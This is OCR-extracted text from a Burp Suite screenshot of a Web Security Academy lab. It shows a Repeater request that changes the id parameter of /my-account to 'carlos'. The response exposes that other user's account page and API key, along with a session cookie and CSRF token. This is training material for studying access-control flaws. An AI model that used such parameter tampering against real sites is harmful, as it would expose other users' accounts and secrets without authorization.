 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://0aea002004bc8c8bc0c444ce007d00dd.web-security-academy.ne
Request
Pretty Raw \n Actions
1 GET /my-account?id=carlos HTTP/1.1
2 Host:
0aea002004bc8c8bc0c444ce007d00dd.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://0aea002004bc8c8bc0c444ce007d00dd.web-security-academy.
net/my-account
9 Cookie: session=UjWjstHhJWZ9rqXbzvdN6zOunZxGmRD0
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Render \n Actions
|
</p>
50 <a href="/logout">Log out</a>
<p>
|
</p>
51 </section>
52 header>
53 eader class="notification-header">
54 header>
55 1>
My Account
h1>
56 iv id=account-content>
57 <p>
Your username is: carlos
</p>
58 <div>
Your API Key is: chRys9gQm9E3Ry1Drqqy1DYnKLLq9Wap
</div>
<br/>
59 <form class="login-form" name="change-email-form" action="/my
60 <label>
Email
</label>
61 <input required type="email" name="email" value="">
62 <input required type="hidden" name="csrf" value="hiFcmus3d4
63 <button class='button' type='submit'>
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (13)
Response Headers (4)